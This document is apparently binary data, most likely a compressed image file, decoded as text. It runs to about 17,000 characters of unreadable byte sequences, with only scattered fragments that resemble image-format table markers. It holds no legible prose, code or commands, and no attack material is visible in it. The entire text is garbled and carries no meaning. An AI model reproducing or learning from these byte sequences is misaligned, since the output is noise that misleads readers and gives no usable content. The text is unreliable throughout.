$;R�q������"%B�]0ኝ�Ɋ�ި�)��h��G�rM���sR�-F���MԐ)p���gp-�U�=���p.�lk�����΁`:�F�㚧7�o���UC�\��.!��� �[���kKt#4xFˑ����v/��cy����Ջ0>���e����ֹ�jaa���pЯ�A�5��l���qӒ��"K�Z)[���ȶ�|ڵ����Ua
��.�z��w��g;*�j�p�4�)!ܑ�$C�oR�$^��J5*�D�J�Xb<�9�o~�WX�oE_	��"ʻ�W�
s�ڥsR[R�`']��j�F��x
X��)�3ze��hu��;�-t�]�'���H3Nup����)�|�*@��C:�F�+��s ޕ,�@�����b��.��&5���⛝�34Iq.����Y1�P��Q�TrA��_R�B��{���C�'�,:'aCi=.�����\��+�<=���$+a���.��)���@����5��d�8X�Y;�������΋�E%���.u�P���a�bGT��}�]��L�vI�؇�4)}mu�M����R3�S�r5MZ)��٠C�j�+tY�Cu�l�DosE�I� -:l�g#�q��n�T���[��e;D�H��qg�Vʻ9�)�
iY.̾T�C���)��cq*�l�w��d�i*�L}M���'u�UL}V�Ө�1��a
^2�}8�v���l�6桀�{+�L���	�'T[�/fmPlSq�3j���s��q%�f�B�Zz�s)�b�<A�V(69��H� ~��!C�2��'o��ꝉ�]�-�9���q-9�mxmu0Q�v�i��ӟ�I�؂2
�o��ղ�)���W������u^�$s�g����֗n��pZ�N�"8s����vuWO��D���?�no�y�KT��^֚�nJ`,��I��}uLs]/���rM��3�aKIɏ��ͪ-���X�V����b]�7�Cu���u�NI��;�9#H�rWB��BBs�&00O�R��S�<0O9�k^�D��EW�쬛]y���7�%}�
$4�W��Z&�q�q��O��ښ�؄�VO;&�UgB��<�'�����$�ɤ��+d�q��uruo����4'��]���4ܩ1R�%i[���;�"2�H�I�wp`�1k~l��'�d��}B�m9�n��aCX����ս�4� rV�x�H���{l�KTa����a?E"���2unQ�jn�P&�;��9B ��
p��nŝ�Ĺ���`��jK�6��ǒqc�-���O��e"tP�t<j9 ��ۇ�)�&
��u˪�T�EW�Nce��H����$����"�\�z�v���'�U��D܅<��#v�J '� �j� Y��L;>�%�l|�v�=ؚ�ѰR�A�1�&�|p���>U��e��/ic�h]���������&X�$�ʜ�jF����t��o��1�+d�'������:�F������]��QsDr
q.J:�jf����* l.���P(b������7e<��� �p�}��2 J��
h��;���#>�%����Vi6�7�0׌�1��nfsD�uNy������k�;���t7@�K�5�A7@�L�u��FF}�継�q��g�1+�y+Y
��O�Li�V�5�b������2��D��@&Ud�L{c����.D�v��Y�dU:(�O��fu�Dh i;-���$h'��NK��#Vh"�7����IuD�e-soT]s)ſ-�'��k;Q�3�DL�M�e���/)�L�����&\SiC�M`����yu4�4�زcCYV�T�%ڎ�+�~�	�>�����S_�"��39�F���sC��@eRk_H���R[�5�%x�eM5_$��֒��.s]�0����%miq��1��V���
�m�#j�S��@��lJU��3�=�0UW�u��T�ci�2��:J!��sP�N�0�L
��on̡Q�-6ʔK�WS��T១�87Q;x�� HoR����Զ�J���X�<1�˴0J�po��;�xc��pi�fV�f�T�{C�mȧ�2�ʭp�nխ��7�>�/dnsP�B�8�
k0Z���P����9�_���߅��I�ɏ-���ևU�,�WS!�R�����*�4��84����d��c{C���� ���E���C�c����,B��Ȑ�B拝� ؾL��(Y]�� R���	�F��r)�q��$;6�k�}�P�!�8�6�r�T9�"s��f�na�T�}&����}v��8��-��c�ƈ�y&���M[Jp,��[a�.�����swq�����v��p��mۯދ�� (      !1AQaq��������� 0��  ?!W�y�:Px�~���`�{��Lj�p]+�FW�������CEٺ�[���V�D��^�f�m�!�ĩm 5�a4Ӽ�y��g�x��0��:����6�2y���R�/<b]�^Հ"�,,�2�Efeuô�f��<:����M�E�efudq=e�UC4��Ա�+���:�ǉ���.�Z��r3,�J3����xJ:J:O	R�J�e3|@-��n�x�\�#`��"��p�q��2q̲x�n�e��Y�eb� �Q�iӌu�30ƚ������3�/�Ī��r�"���������Je�z�Ќ[��h�d�9^�F����yB��Po7�Y@�*��P�T���i������)\n'y;L8��N�@F�9�䙹=	���M��I�Q��
5�����%�����i����M{#*�<%M�����UA�@k�c��ENS��bk���}�������|�+�|G�u���ĥA�Pj�Ba��p���v���d2�1������_��p�� ����u�U���������h�!��UbZ�4pf ��%�	�������)a��r"��VJ`4�MKp_^����Sc�
�D��&36�/�g;����f<Q~������Dl��sqr�t�;K�QE�̱��Y�6��T [�y�q�"�C�s�1��� 8X���/��"�C�#t�u�Du]�
�ٶ����ܣ^����7��������Z��u�',{���W�	�7؇v]���=q,)WiF��>���g*���	�r#c�/��I��O���8�i�~I�=�׾�� 0N�T������+� {̳ۛ�펂�J����-�}�V���j���*q��WI�α=� �W���i���%���Rܯ�ҧLJK�\�*n�.k�i���Ut{bp�VqE��-*�A�9I|O�DRx���V2���	��.祏�&�Bη�����Xa%ݏ�c#�?�=�|��+�֠���`�-�^`0�)VV[nu2��g��+��*�\[bs<��^^Z%n>���@�b�<�,鎼ϴ�s(���/:_y���� �_??EOкSO�e�%?�Q���k݇�s��^��{���ߕ~�	��^`�,>�-���=�Ѓ�׈��A� ��Y�q��l�8Y��p0-�g�g�@�%�������qq@*��8PN��t�>��(<�u����~Xu����.>`*��~�/�iOV�b�ؕ�#��J�F�jWc̳����j��m\t�� �aWb�i��!A�,��V��C�������M;�;�ڗ�Qw��~g^��˯��!L�t��į���a�g��<��P~e<z��[������G'����0�m�>'�L���@s�?�G��5��#�\��/Io�[���R�l�}%��ݧ��F� R��R^ߡ�P��3�д�`��ǬXQD�?��m{�+L�^��s�k#�v��0j\f���R�����A���W���԰���M��"`�t� �kq��3O�Θ>b�R7)�$�N��Y&~�;�T�/�+W]�^��#���M$��4mi���m=nS)ԗ%�(Ѻ\7�����K8:BK]�����w�6ЇK�Ec�h�zD�ų���*aΥ��󯼴���]X�`�%�Z��Nrk��V�qu?K�U���x�~����=��fD�R�;?�.�ݏԧ"�E� 0�K��2��}�~�����z�r�x�[�\Ϻ�`�%��~%�o �K� D��/�t���g]�/ٕ8g�߾f��_��~����[�9w���Ȑ'i��X>c��˨�e��������2ۻ�(c\�������n��u�5�s��\��,���GY|���j6�e��^%462����L�� ɽJOH�T��
�S�2��W��Ƙ��^ ޶3р\��!=5�J�W�E���Dr�c����R�ng���#� c�]K9i��9Zx� �z�8N=`D��2��-�!��Д�7k��!8:�����c�i��H����9U�����ΩġWj���8?3q�쀢f堌�� �L�|@�E���2�뉖"��=����DqlMԴ��u@Ĝ�çQf����4���HQn�*"�����.�Tr[p4�`V�����P��k���@%��AQ��� v�mWt#��-���_�^�_1�փ��߹)1�W�5)��쨝2��ߤ�(1ٮ1���%�&�4@�<��K�Y��-7=F��l5fY�����w� y�!�y�V9�/1�h��}�A�JG��()tcgr� w�Rw�e�2�
�b"��L@��rYt��Yt���2KY��(��8-ef�
�������A �?��;�f�mƮx��^^�9�Q7�Oi`�^m��0���5F`R�1W[���L��4o�哉n=Y��j�Ů��5(�c�b�-Kz%8�A��h�2�
�n[J�e�h�.X���}��1Mg�WiB���λ@@eK�x�
�}����Hf�rҲ�X�D���ne������-�ߕ���9^��<7�g�p/q���q T#gq�b�[�;bY��(K�D���Cj�s����T�M�?(�p�(c�4��������Ek�e�fr��|M����9�N��V�� �"i�FSy���='O�Jt���p�N?�gq;��t� ����-�^��	i��M~	�����X�Fףd-b�-����5;3'�3��a��;00Κ�3�ˆ�WFi�-�<2������cj��w4�E }I�F����}�[@^)�ó�]�?R�`�j����� &)�A�X`��C���	�]������l��f���+�Ħ2L�j:)�0Z�R�w�;V�3�X(�bU3�`�}x �yz�%��o��S��J���G���b{s(��ˮ��
���^���|_X����G��":�Қ��+t��D@�7r˛��>�3��3BU4�V00��>e [Y�[c<�����9%V���+�����݁�ܔ�{�'Zއ���	��QT~�w����V�~�Ѯ�ϳ�� Ԉu�E�`��[��K��J�����x��q��8|��8�W�%٧֠�Y��e���� 0�O�;>yz	W�}'^ܡ�����`7-:;������%Z�a�Nx��a֡�)v���to���Xh��N��2�cr���
��u��w�l�;ͤ���ji��%U���.O�Wf;o<:ԽmZ�9�,T��YT��d4��['Rt �A/�,T�\=#�1���	��dH$�Ԥ�����M�!G��3G�gIo����D�A�Y8�Jٙ��C��!�U��t�a�="VωR�ǉr��'���5ͱ�A]��,�ŔW,�j5�,�bT�����?�D�W)��S����>=g��z�ɖ9}ѻ��?�2���l�����:���N�^��W� :��c�B���N[MA���/C�zJKc+G���;{t��_/��_y�)�1x���E����#f1���BWVw+} Q����nv�����4?x�cg�aħ��K7c0u0��2�0%�Xi�%�����,��t�<S�Q1�2��P����h솋�.h��s(�v�ץ9@�B�UD�����@7�K	_��ğH���[:u�p�o0k���-K@������wDDiq��+P-�\��/����3�S/J`���Z���w�����'���sb�-)�)�)�3�_igIZ����� ��}B�.::�U�薹}�\�g��Ƙ��M'�� y��Y������e�p�Yy�yCz��80Z�� ���4��b�GP�R-�a�V�5��N��D��?�g��=%S^��N|Aj6 �H���|˂��g��/"P�rE��ᔆ�PԄ�7�0�����<bSNe�1NrJ��%�佁��;�`$�(q�(hô�R^���*m�h̺�f�� #����jV+�u�m�Y�}�j� ��q>��]�J��ʿ�)�)��ԕ�xK7�������i�f'Gɘ6O1l?�l�f��$T޲D���7�u���ı#�Ժ�{\�T`B�Cs?�SW�H"�@��Muf.����Q0q|���<J��3O���0�J*���g��;�X	u��>HIE#\���Ҡ�+�-ͳ��(D���]cI�i@h��EN�-�Ch�|AZ���;f����ȆjOdįpN�uDN��	��3�Uu��1�5��(�}�z`S·���%ovSm:�T���J���.����d�B���T`7C�|�/�u��_����Y@�F�FI�KL��#�����"W!����e ֝����*�v�m��^ӭx>^�9���Dw�D��iW?h�ߴ�����Q���qG\�6O�Lx����?����(Ǚ�Tt�@�0�\���%� �8�/,9�r�2ƿqP\�.�z����櫼�����W�VML��1@��R�Up0
2��N��p�l�T�Yy����' �x	F����Y������-eCv�!
\�r؂��6��n ���f~e�0
��w�O�G�g(���ĶV��)��0�V�����B�% �p^bC�Dj]��fʑ�����1�k0�hl(f����Mƅh�?��K�ƺ�.6l(8��rj�W�(�]�!���M{�z'%�~?�1j��)��."n ���+�:����/��*b��g��� r͟��9�9���1>������%i�g�$�e�k8^����)���-װE��Eu���X�|�7�u���k	��"���4�@�6�`��BՕ�R�Z���	u�_y������ީ���|���z��ZBZ}��HՀ���(Ri�k�pVa}��O3��@�7�3h����t�W��iH
qd���Xqe��
*q�)L	K#�Xei���2�R���p�J�ǫ�3�?���^�6��X�W���~���^��ٔ8��7��� P(�������C�T�K�h���4[\[~���~�Oho����	6=�7}w��I���f����f�������R�*���)�}cj-H�Wht<g"/5b4����n��ZL�s�Dۿ���w�_Yv�Ȗ���n�_����fM{�I���Y��� ����)սgM=H1E�4��mp���m}	ѿ�,�i��� `[���*ݼ,�~�P�w�C��E��Q���).���0o˿�/��_ܲ���@o)#�]蘧�)�w�����'�Ui��)��̹�[p/�4Js��q������:@�Lї.HP1�/�Z��X�����"���)�5C˯�?2�W�.��g��
�h��L"S�E��A����Ӗ�Z�L��b�nc��k��GHc�:70r*4�y�i�c������{�����F+9�s�&b׃�Y@�jY�nSrn��%����e�zv p��32ҿ0 ����[�����=��҈ ���8M�K2�.x��Z��k���3���BaL���?��m5��MOU���<�k��G��9h���?��A��yvE?�g9���3u=tG�ע/�U�q��:M�y_��Mu%[�S�`�Y����O��� ��~�$�Wi��%��	f����*a�X��7h��� C��#�9^X��3�D8I����#K��E��������*�
�*������]�F"�)� t���������`&��ؾ�=���*�\��i-	�"��Ss Y������b;��cW�/7
�D5��[[:�5�$n�c�z@�vjpB<8{���X�Y��$��ix������.�PZ�ޡ����Y(�.8���xz@�b]A��f�����%EJN҇zL�f��Nw���M��}�cN�}�6\F�"!��De8ɬw��c� )yKX�F�9���_�����U�\,��ɕ8p�����g1W��z#����UJ��W�-�kx����#�)o1���������Q�|v��C�h��6VWB\�mp_7~s7��k�A�:�� �h���|�s��&�7"�Vˋ5�=B]��$"�+ʿ�t��Eu笳K����1v�
r,Ϙ�`�����`Yz�|�#��v�
��Ȳ��v%S�4m�[��i��N�`o���FnA{b:
�� �4�N��t�e�o�M7��� k8�F��z&����g�V���/9U����
	�@�}%t/[�Cߩa^�6��L
�P�{	�S�p�N�܂�,t�*���L8� �;!F9�R�%o����;���RB����YTb`�q�UW���TN��V���-��y���CFT�.6��6���(7Z�rřĶ��fZ�1,�Z%��5�Ģ�j� 
�8�t��D�Cn{J��K4l�g��U|ܫb�L��g���ZF�c^����[��3o�(yܡ+�B��o[M�/�-k3�Ey���ʊ�K�bמ�K�J�MES`�n+`�(�:tJ�
��s<��~f��/@��P^3۟�ЙE���.���
�����V8��	�	7-t�<���U�R����*� �V@��>�O������"u��1JN�	|sV�e��]�qW�Ӟ?�����n	�':y�Q�)��3�O��/��(��,�<�y:N��� ������Ń�]`{c�:,��'6}_�:�*-6�E�44���W��>%ж��<`DY�NT��#XL"� D���%R�l8��ޤE��j��EX��[-I��2��N��ׂn^���yzX �J|��0��ܫc�#
���-uulm��0Z�{����\5��
+8v��&b���wr�3c��(u����U�n,��O� K��,JZzAYk8��;gZY�q���Jz<B�ҏG�[`���%j�����c����)i�
��jc;�
[-/9�M�q�摁���Ԕ��)u_1�&��kac�E���傩+�L�V㾡�F��M���Vݦ���ts� ��9%]�S�VU�(K3 ���+�\��OS��+�O�c����?\��8� t�����Y�@�4*��:��)�~f�#	a-[?2�(�[�������5J�N���%�i�u����K}��O���=�p�P�6���'���{zp�?p{O/�����_rT�6?���oNݠ�.r���U��"gʽ���㘲-J5�f���m��U��:oW�~�7-iE<�R�!���`�M��Q5
�~��n�~�i�]���V��D�W����o��^��
�s�&�KJ	�Y�ІA��J�G�5B^��49r�pmd�����c��R���}z)"�5��+�����W�29�L]0]�w�/�N��EW7|Two��.�16=q�e���V^��p�eW ��	U2ܮ��+���(��9��0di�Aר�^I���U���JjP_���]p@Qz���A�qk���9<�a�g�a})�Y�*���e�����N�����/'S�C)��]�y�N��(������0����|��6����$�ĺo��V��*�X��ҿx����جXrk��Ԣ����^k0�T˰k14R��'�ϸr�)T���^/�l�J��.�{�,�8��e�y� �u�Ex���(7Y�-��vS��.����ĦAX�q���1�QV9�`��]� ����I\D`��Tc���Ԥ�&��pU�Ta�M���*�{�]��9]�z�G�˷���#��
��K�A�s_�K�q��?�˚��?VQ�R+��"�����t�)���R��ŵ�.^���ǣ5�W���.�e��_� 
P�拡ʨ�e�x�\a1���d���@��W�|��7{�e����G	�&.~�QI��1;+����'=%��,ѩ��Ej��bhЅ�b�U�R��<׉n�h�+�-���� ]���t#�  9�@=5�g�i�����������(!bpd���Y�iCn%q��)Wb�S���1�X��Z�oP�x��C�rDC)�$jYlrC�۸�e��1d-�b^���E�E��"6a�̤ÍБ�S�� ���>6�l�2��./a��g�QtrG�y��&�����J��[X�lg��0�+;��t�y}�Pyg\j�SP��W��qw��|N���V-�;���3N1-܏o3s<�+�9�X*u�c�X>�1N��Ȕ�5؊F�.U��9\�A����Z0����SU��r��4;r��/���2�'���;����_�P�oV	׹�޻�� �:�8e
x ���Qh���`ʇ�oӤ� ��;%cȫ��,����q�יʈ3�1R���i�ǐo�S����\#颵_H�6��P���KR`���W��L�dj�	qmK�/�"T��*R�W@�"���#{���4��l�j+�&Y������+Y�B�G�^���\0Fs�q0k̴GXl9�T�bb,��qq��%3A�ЏB�&�J�nP�8���,{ʷ�2��	@��V�Y^�&��am�A�Q��'g}�E��E� �tA�֦O0��sԮ+�,n�u�d�U���Y���R�A��4����3O�b�M�ψf�8��J�J�`\coX���m��u����%�'��k鏢Ai%��� x�@�1@ɷ^Ь]r��Eٺ��wQ�^�"�3UH紤-�|��#�~f@�=��VGX?���?r�d0�_�=4�)����`��+~Ļ��t�����c�I����LE���=�� ��p���
�(��ě���a�e����?��ys�/*k�Z�3�C��ݸ��)�"���U��V��.����ioyE�Le�-G݋+�՗2��� &B m3���X��A/7������-;Eꁛq-��?�WhR��̰a�L]Y<��ͽi���Ԯ��!+��ð�̪�lЯ�P �I�ch��]��Ċ��*����,���
��J���|K����
��9)o�)]Ⱦ���Щ*p��1�L<ͺy˸�Y��ܴ=u~bx#ڵ�_��?�,� ����);��ț�� Il���4w��J'1W�5��Ƹ�����N����(`�(Q���'e���2�k ��J9�����#���CJ�۸�X+�� "�o��GAl�{�
�ɔ��₫�h�-Guvx���;<�ع���F)wZ���U�i�,�>�S|���}�,���B��2�A74���2����#.���P����h^^/D?3��!� �3�,��]?��J������� o.nSy�˂�b�>���t�^��_�X%�~��X9Q�N���1����K����� L.K˭EfϪ*\Mp-G�"�����a/.?�e�i�/'�V�L��z������&(B���/[�k���K�Pqo�M���.@��O�4��M%���^���<��Uv��2���C�
3�8��9� 	�Uz�?��J[�?�4CX��,���8n�n�$�1G��\g��;��:�ŭ�P]�Uʅ���[���=�	}����o&]��,�f0�Vd���b�;kq�����=b�*T�ܸ��H���X�+�tN&7� :U{�=c�<j#�wѩ�_�)��b�uq��e��k���9�x"t���<)�uJ;���uK��q!Y�jh8{��g�. SNq
���Z�uV��w�,.��TLٙ-7�|y����_�HF�l���$h�g_e1~��<�1���2�1;���W��?r��2�pw�w��6���E���C_Lޭ����ܯWLN���HY/w��-��}*�3�V�����_E&w� X���_H%X9�]F��xkR���.Uӫ��#�/~�7gizRk�[1e�2�EW
	�������ӂ�Q҂�Y���*č=���~� �� ��x�)4ۧL����@4O�y��q�(����%��<��P�x�o�6m䬑��Nm����y���j�	���cN��2�_�j^�ǤÍ��Y�f���U�K�D����������w�+2/���}	��5�?ԣ#�5���W��O��\ƣ5��"�1�
��OܶV���*~)L��-cf�ܶX��1�7�g��`P�"�8�;��zpU_���QZ�^����V�ԫ6X��>b�;K�U̠���W&�s��-��݀*EOf_A���nl�� ��ne��-���}jW�o�;0C�	��g��+dʸ��������:�߼��9��d�=e�s�����==�1wI��1+�
Ӥ�"��g�C���atkQSz�?�er��u�~����,�]˻�)��c+[��Q���Wf;j��T� nz��kz��@N��j��|�� �K�8[\��RaW߬�V1x_i@&?0�vǉ�}����0t4m��,QV1]|L|G/Dƿ0:���C,7�PU�ѩ��n�b=Н������/����S5��:�s�^Ҭ���x�ؔXl�\���%���nt-ﻞc ��K�`������m����K��hz���f���īAgN�?h�V����=��A\�|���M��e���z���{���T��U�����]�?�N� ��8���-P����;���-��r��H�R�i�n�{����Q�éL�� I�<�0LB�����,0�b��@2��&��Thkbu�� <����h�fu�+D	�w�����O�����+�s��� �J����V@V��Ԙ�����rQ9���)W��*���4b�%�3� P1]8���9�=�<{���;V%x�rĴ���nc������� �zA��Ĭ��da3�pn��VMJ��Qї�+���	LV|Dvaω����� 3i��O�W/�~�ҍ^+㯼�ώzJ5|W��+6��� ���Y�k����A���߬7�`�{���Q��x�Y9�i}�{�+��fQew��e����b+[r���~�s�����Y+_��a�W���_��'K�A��7}7�(p�����sw~9������<|JY8�\���� �N�C�8���U���dY�і��.{:� ݆7}O�HBrM��3����*UK�?�>�S�'YbsH�ĥ��-�ɔ�J�/�  a��էq��g�H�]�1R�#�����Y�]��πC�Ԣ��ԅ ��x��=>"h�s�O��5;���}�=���,��t� H~�'��7�Ϥ�\Ny�(T�,���������/�:־����G1[8�n��6��Z���W@{��H�:�i]�o���� ws+�u��\����c�bS�\��<�x%[Wg㟙[;�����&yz�S�m�~eDU+��M��X�=YC��W�~8%Uuc�ab�zx���GU�B Q7\s)8��rh���>�g�1���>��
/���y��x}����<J���W��Z�]�ϩ��T��j�1���L�~��g�R�a*��R�D�sr0V�"V*k]x��~҉�����X�ָ��p�.�s���7�����V��,� ��h�X���t��(����m}�S�O����,0��GE:�%c�@j�Yx��e�iC�K��΂�_���?����Q����wnt+��Nlx� R�_�L�^� �V��:�Eixly��v�?�g�>�W�����z�zԫ��T�N���̰��
�/@w����zee�b�ܳ��@�l�#���������w�@�+���z�=f̧j�������k����s<��ԿUt�� cX��\�Ynq��,(�����r�Xx�A�Nϱ���{ �̿����<�[�"A����˩����v�o��=���;`��į�u�O	R�J�*T-<ezAX��}?���ؕ(�*�/��|N��W�؝v�'�P�YZLEw��`@�DP���P�g�DT���?�?������t���:o���� �'K�'O�+Ǽ���֠z��U�c���G�� �� ��R�G>g�zFu-����f	�Ľ ��CpR�a��%AW�K�.;/h=���J� ï�MK�/��� W��ԦTY�� Ç�4=���T��ӏ����Y\�'��q]�*T��Cr�J����z��+G�����W�yn	nH"j�4ŭ#]�ZX�dG��Av���8aE`/H&�1�E�@��*%�v�>����_i��+�R��q� �J������҉R�J�*�J���At� j
�����K����β��)�20�>ӟ��J�*�T�R�J��+���%!M��H%K�2�}8C�]�i��2�b́U�2���8%<N�Y�o��J׈��J�nN���<J� �2�'ҥJ�GH+���6���J�R�J� �8�-\~�2�~pW�� ��\�q��f��[��v��R�W�/� "TMŃ��O+��R/��>%:J��$���i����*4�~��#n"pE�x�;O�*T ���JXť���R�J�+�Y.�0�� TJ� �}aGSϻO���.\�r��/�pe�οJ���
?o�˗��	���j]E���%��=3�,R��WO��/���*��v""9b�D8����R���ʕ5�=�����*W֥J� �^�K�� ��W� ��\��ʤ�aPx�/�u.\�[�.pOYjX����K���˔�q��xL������>��/ײ�i=In��ӟ�J�#����d[���o��tfSx�AA�s���9x'���K�� ������L��K�ԊK�\�r��9�#��d:˗.\�r��J�T7�����/G��.\�r���\�u<��i�/!�]G��_����{OYFU��p��+�~�z?_�e�z�pX{����(׾J� q��a���X�*�?p~S}�E/�W��Y ��L|42��� �K�.\�L�'�{�%˗��r� �r�^82���e��\�r��r����CK���Թ�~�_Z��r��e�[�X=o�*�.-K�	*�J��#�8`�.Cr������!�m�Il�9X� �`x�E^'q�)v��e�����*{Kt}��>ҞI��?��g��^�>�N%��[�3?�u���2�ߥ� ���}1�V}9��;� »K�_�K��<�g������^PU%ag00��Z`�
Ys=%��ҹ_yU.��� �[�XK�&]'�sS��=������|O���,���������b�Y��/�%�ө(F�3��}��/��;��{N��u���Vu��������;O�(�{Jm���(�;�v���3����&m=�e�;/i�{O����aP�@���0]����޽'��� *ʟ�;�g��� ͟����MLc��γ8���K>��� J�QfeR�:�s�PRu_x9�c�A�a���ė>�x�
\�����F���:���#^�R�f
&�Y���}�^'�Wie��+�� ���^w�Y�_���K����}���\K�.�����J5�����}-�-��,�r�r�����~ЇYpj����՗� �����3Ex��u�	�e?Ak*�������X�l^+�=�S�*�\6���q.�^^UnT<$���L�m��#*��}������`ZҼ�>�J�+�r��ʣ�;�+�d�u�YX7.U�b7='�/���i���Ǫ�}/���^e˗.\�r�������Y�/�/u-��f���d��U��ej0�^ �7�B�^���U0&��2��&)�����2���X-�荘q.�t�r���\��ꎯ�%iu 2U�%�c�,r��i�;����9��f� ���+��W��%k�jm��� �Ǹ=� ��dr]��6_���}/�r�ˆq`���A��/��2�ʓ�RRz>�����Ѓ���.a���c� �˗.\����:�)辗.\-�%t^��v*��f�E��c���:,�Y����ٳ��1��K͉��h�Ks����}eV�3��Y��.�ۆ?d�1�/�P�C#�%gYIA��2=]���'�e��f(w���/Igk�Ê޳��ɔ�/�̩���8��iJݾ�*�Mؔ+K:�:˗.\�u�r�>6G�%��u�w�l�o�����eK�GI�!h��Z�R�˞��}n\��r��x��<I|��˹r��(jV�@9e�1[�a���sQ��N�xeS�-e�)6~b��[[5�&�1u�Dz��8�*iS�nY�YF�X��yc�T���-��`��#5n����=�����R���Bs��4�Sz�:����&@�E�]L���)�E@Dr1Oxao�?��q?-�G��sp���צ�,�r��9�u**GRZ���}.\�r�W/������˗.<Gٙ3�}��.�˗R��R����	��G�yG��˖˗��Л��C��N!��C�;�1Vߟ���'&�;��e:�H�o��ﴵ���lܺ�
���	aV�4�SUά3\�)sy"M8����)1ѱ�E�z�d]�卣n�W!�#��2)y� ejR����Õ�#���u˝~�M���v.ә�^+����@XZ}�buWW��a93z�\��,��+q�l��c̙��gI�K�M�,L�\����_C�!Z��O��.jU�~#|��d����K���G�\���_�/Ćf���~������E)�шR;�G|Jpc��o�8q�_L1���\�{�q0���x�x� T�Ȩr<ˡ�GQ��](2�0	P�rjk�tjYb���CZɎŝ���g8��
tLd:��/%�Tև7B��� +|�D�Ϙ�]t����ث�V�G��~��!m����nd�ne0W�缻����&���,�\�Uv�v���9f�R��9���f��@G�-�E��ı�Bەe��-�]˿��N�w%��+hi������.b��ZL�|�^�D*����.Y���	p^:�5fZ��ohi(�����7pQ���}���������I�������tV�c t��QO�oz=�h�KT���7;C�9�"� 8u����]���0�-*��H���x�<�2,��֎N�p��~`�c���|��5�V<R�Oᆰm���[Tt<�9b��9���8�M�6��
tnh�� �z(�M��.~��pss8����D�칂r~�)�PjY�P\̷+�і��iR�����-�W�_V/h�t��J<���˼T�o���� 9;U�����'�Ĩ���m]����B.����G �}�J[��+�`�]m�5��`�!����]��{��xn`�D8�]��B�&���K�*Yg���r�.h4�$+fa[fZ(R�ި,b����%m�{]>��n��XKX��,�Ӿc���o��[��g�o�y��f*�|	K^]=:0��Y�)���.�P��Tw+!��8!kq*�L�{�X/n�4m
9�#U��X�R_�B)x��k� 8�2�]�@�
Y��*	�
�V�,�пh�Kf���[���%����-��N���Y�'�/Q8jY�2�\�\W�KG�|�؃���:��ww�Ͱ։��$l�\O�L���N�e����C����j2EK�e:W�g��;B��+)�e̲�[�� nϼu~2J0]L`�Z0u2��X �`�LRF�S�M#���B�{�
�6�`6z˴�J�x=��V����﫿�z���`ŵ�f:��*�� ؛3Q�`H���}��;����ԬZ&ӕ�I�ѯ�jH�������;Rא��^�* ���L)����@_$�h	���ؚ�˛F���+Q�bT��,A��V�ZR��5t�U��
��sv��
7N�#0��V�rM���G�\¯7�E�`u�`1-�/��]r�TW3����������$5���Vs�Sy�
������ �#��G�-���F.��R+�JAa���C.�<��Jפ_i\Alb��	�cd���T��.c����ͼ�U����.)Mf�Q��%u����T���ǴN����eQ�]�s�'���t��R���5ί7�j����j[����8�*�pgģ��1ÒÎ�,;jZ/&��a��N�7��e�8�U1h~#�������W�dzg��(�P���%hc5o�&��7������X��K7v�X�|D�|h<�s n�p]��W��(�E=��n�̢-K��>%��K߂�~�J�����>ѭ��<`��-�f�]o��:!��kw|%A0��3LX�	�lE�
��[������.�<Ǯ�߁>�_�#iHj�fZ�9�,��Y`�ɘ����R�C��2묢�̭~D�=	�K֠�We����Z}��ܽ�K8ۢ,�HGE���0t����/�W]G���BRk�1�4�нt�%.�k�l\�Fbn�Ԣ]����P-B����0�6�Y�j+G=�i}�������1����R��No��w�" ��ܻ���W�[C��̗s^����$f��(��s-��0��v^��3-�^.��*b�z�����MAi�*�u�V�\�c`y	T���k1[��T�0���w�������I|G���*��+�0b
�zEf�b�L@Ὧ:�F��)���_> ��5~�Mkڷ�p*��O����rZ�疾�N6�׈�mt,�J8����<̌�ȇ�#8*�����WB
V�:��lN�%�[���Y��f	V�1x�s(_��k�Еp'�]z�Ve�q��y�:�
)wr��ıf%
Բ�L�X`���O12�؅p�;K��q݊1p7]J��ռT�H����x:w�Q����~b�('~�QV��&oX���Xc\D�� ǘ-k���]�N��rZ��>c��,ǧ��ԗ��>H�OX�NN��\���0U����wg�%�H-�b�H��є��x��l���0��Xr.�Lʽ�� ����b��c�J��*�gx?��)EZ�W:)�N��
VΦ�9�����7��������/���j��ɠ�ac�:�ZU�<NȪ�����JzSr֚8.���{%��ܷ)�ҥtԩF�xFe�0���ʼ��P^qp�f`�Λ%�
;�n�;ʶ�:�­�VQ,���7f��a�n��1s}߸R�5�G�c%�5(P��n+�2vHU����_d*Xh����m��?��*���Ғ�:�O�e �5Bش�%��Q5'���e���'�-ؒ������.��+��Un�_�3p��U��'
���<'�Y������V;K��%�+�����d�/���uU��n��� �*�wf� ��@/�h��:*���(P��x�p�O��`��;c�f�o/"��xUZ����ȯ�bB+`l����e�W�i���lqY�F��a4��	i�%ݺT�H+�p�p�~��J��!�u�XV�����c����%U� �Cv��)p��2�ZY�$W�@T��e4���(9���`M�u��W�ђ�B��)�3�۝C@I�J��U���L�����O�X�c�,�_�7��1',�6PlkZ�e^P�"�=������R��dA-�AIezŝL�0F����B���K<�� ��%3�	e4-�0�]{NI�\�~I���tNȮH+�΂�2�'H��7��*����|P�t����n ԫo�Ľmpb�̹�����+'�`*T� ��j�$<��R��*[�@up�E��������u}#97@Ŏ��j�f�b��'�my��JB��[�"�����Cm�"R�� P;��n�Y�ܧ?Ma�h��';CP��x�\?��Qs�� mL��2m�h�����-���h���]��b5�]{G!�!��GWO�:5AOX�E�ikwl7yt��8�^.]٤��+��xR��عR�#��i�����y�@��P䔙��Y�n����Q��=�a���v
�W���e���Pd��u"��@̫��������~�dLX�,��e��3w�2	K¥]ݽ`���[>H/f%p�L�I���W�*]ݑ&O�~`�
�G���u��Q��k�� eٝ�K�w.��!��tUx��F�hB	`q�����Dam��u�W�S&�Q�t�#F�+�e+���
���!̵�ҝ�*�����&��u������J/2�q���Ѡ3K��5�e�5z^#y�;��Z�� ����R��l6�K�H�Q��qY��Xr(�C���wq��+��(+A<�Z�P��)+E��0B�K}�e��w���Mn�W?cq*�)�&��]�h��EbSK���wtS�\6�)P����ޗ����f�+�\�N�n����R�:��j���R��V(��ڹA�b۩q�>�#t�=�)2FQ��ږ݈��f�U�xef^Ç��-Bӊ�����It��R�e�^������+i�q!Կ5���g�lf��&���UgC�k/����*�n[�N �cQ
